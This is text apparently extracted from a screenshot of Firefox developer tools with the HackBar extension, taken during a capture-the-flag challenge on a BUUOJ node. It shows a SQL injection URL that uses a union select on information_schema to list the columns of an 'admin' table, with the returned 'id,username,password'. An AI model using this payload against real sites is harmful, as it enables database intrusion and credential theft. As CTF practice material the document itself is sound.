 title: "1"
content: "id,username,password"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://2b935dda-c57b-4989-8aa8-1d7c9f59c32b.node5.buuoj.cn:81/backend/content_detail.php?id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='admin' --+
Split URL